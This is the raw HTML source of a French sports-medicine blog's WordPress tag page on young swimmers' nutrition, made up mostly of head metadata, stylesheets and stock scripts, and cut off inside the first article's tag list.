

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/la-nutrition-du-jeune-nageur/
body_size: 9955
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>la nutrition du jeune nageur | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/la-nutrition-du-jeune-nageur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-jeune-nageur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-jeune-nageur\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-jeune-nageur\/#listItem","position":2,"name":"la nutrition du jeune nageur","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-jeune-nageur\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-jeune-nageur\/","name":"la nutrition du jeune nageur | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-jeune-nageur\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette la nutrition du jeune nageur" href="https://www.medecinedusportconseils.com/tag/la-nutrition-du-jeune-nageur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/11401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-la-nutrition-du-jeune-nageur tag-11401">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>la nutrition du jeune nageur</span>
							</h1>
						</header>
								
										<article id="post-2789" class="clearfix post-2789 post type-post status-publish format-standard hentry category-articles tag-ce-que-doit-manger-le-nageur tag-clubs-de-natation-a-rennes tag-clubs-de-natation-a-st-malo tag-clubs-de-natation-en-bretagne tag-clubs-de-natation-en-france tag-clubs-de-natation-saint-malo tag-coach-natation tag-coaching-nutrition-nageur tag-coaching-nutrition-natation tag-comme-t-se-nourrir-a-la-piscine tag-comment-bien-apprendre-a-nager tag-comment-boire-pendant-une-competition-de-natation tag-comment-etre-suivi-en-natation tag-comment-gerer-une-journee-de-competition-chez-le-nageur tag-comment-gerer-une-journee-de-competition-de-natation tag-comment-gerer-une-journee-de-competition-en-natation tag-comment-le-nageur-doit-salimenter tag-comment-manger-pendant-une-competition-de-natation tag-comment-mieux-nager tag-comment-mieux-recuperer-apres-un-entrainement-de-natation tag-comment-nager-plus-vite tag-comment-progresser-en-natation tag-comment-progresser-en-technique-de-natation tag-comment-recuperer-en-natation tag-comment-salimenter-pendant-une-competition-de-natation tag-comment-sentrainer-en-natation tag-comment-sentrainer-pour-mieux-nager tag-comment-se-nourrir-en-natation tag-comment-se-nourrir-pendant-une-competition-de-natation tag-competition-de-natation-conseils-alimentation tag-competition-de-natation-conseils-boissons tag-competition-de-natation-conseils-dietetiques tag-competition-de-natation-conseils-hydratation tag-competition-de-natation-conseils-nutrition tag-competition-de-natation-conseils-nutritionnels tag-conseils-alimentation-equilibree-chez-le-nageur tag-conseils-dun-medecin-en-natation tag-conseils-nutrition-chez-le-nageur tag-conseils-repas-competition-natation tag-conseils-repas-natation tag-conseils-repas-nutrition-nageur tag-conseils-trucs-astuces-pour-progresser-en-natation tag-dents-caries-et-natation tag-dents-et-natation tag-depense-calorique-chez-le-nageur tag-entrainement-natation-et-alimentation tag-labc-de-lalimentation-du-nageur tag-labc-de-la-nattaion tag-lalimentation-de-la-nageuse tag-lalimentation-du-jeune-nageur tag-lalimentation-du-nageur tag-lalimentation-en-natation tag-la-bonne-alimentation-du-nageur tag-la-journee-nutritionnelle-dun-nageur tag-la-licence-pour-pratiquer-la-natation tag-la-medecine-de-la-natation tag-la-nutrition-du-jeune-nageur tag-la-psychologie-du-nageur tag-le-dopage-dans-la-natation tag-le-mental-du-nageur tag-le-mental-et-la-natation tag-le-nageur-doit-se-brosser-les-dents tag-le-petit-dejeuner-du-nageur tag-le-suivi-medical-du-nageur tag-les-astuces-pour-progresser-en-natation tag-les-blessures-chez-le-nageur tag-les-bonnes-regles-de-lalimentation-chez-la-nageuse tag-les-bonnes-regles-de-lalimentation-chez-le-nageur tag-les-bonnes-regles-de-lalimentation-en-competition tag-les-bonnes-regles-de-lalimentation-en-natation tag-les-bonnes-regles-de-lalimentation-pour-nager tag-les-bonnes-regles-de-la-dietetique-chez-la-nageuse tag-les-bonnes-regles-de-la-dietetique-chez-le-nageur tag-les-bonnes-regles-de-la-dietetique-pour-nager tag-les-bonnes-regles-de-la-nutrition-chez-la-nageuse tag-les-bonnes-regles-de-la-nutrition-chez-le-nageur tag-les-bonnes-regles-de-la-nutrition-en-competition tag-les-bonnes-regles-de-la-nutrition-en-natation tag-les-bons-conseils-alimentaires-pour-la-natation tag-les-bons-conseils-pour-nager tag-les-bons-conseils-pour-nager-en-competition tag-les-bons-conseils-pour-salimenter-en-natation tag-les-conseils-pour-lalimentation-du-nageur tag-les-crampes-chez-le-nageur tag-les-crampes-dans-leau tag-les-problemes-gynecologiques-de-la-nageuse tag-les-soins-dentaires-chez-le-nageur tag-medecin-de-club-natation tag-medecin-natation tag-medecine-de-la-natation tag-medecine-du-sport-et-natation tag-medecins-federaux-natation tag-medecins-pour-les-nageurs tag-mental-et-natation tag-nager-quels-repas tag-natation-alimentation-nutrition-dietetique-conseils tag-natation-et-alimentation tag-natation-et-conseils-dietetiques tag-natation-et-dietetique tag-natation-et-nutrition tag-natation-les-bons-conseils-pour-progresser tag-natation-saint-malo tag-natation-st-malo tag-nutrition-du-nageur tag-nutrition-du-sport-chez-le-nageur tag-nutrition-du-sport-en-natation tag-ou-apprendre-a-nager-en-bretagne tag-ou-apprendre-a-nager-en-ille-et-vilaine tag-ou-pratiquer-la-natation tag-ou-trouver-un-medecin-qui-connait-la-natation tag-pratique-de-la-natation-et-alimentation tag-pratique-de-la-natation-et-dietetique tag-preparation-mentale-du-nageur tag-preparation-mentale-et-natation tag-programme-entrainement-natation tag-programme-natation-alimentation tag-programme-pour-progresser-en-crawl 